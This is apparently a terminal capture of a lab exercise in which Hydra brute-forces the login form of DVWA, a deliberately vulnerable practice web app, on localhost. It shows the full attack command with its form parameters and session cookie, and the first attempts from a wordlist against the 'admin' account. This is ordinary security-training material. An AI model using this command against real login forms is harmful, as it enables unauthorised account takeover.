 ┌──(user㉿emcikunova)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/b
rute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security
=medium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service o
rganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-18 08:40:24
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&
Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password inc
orrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)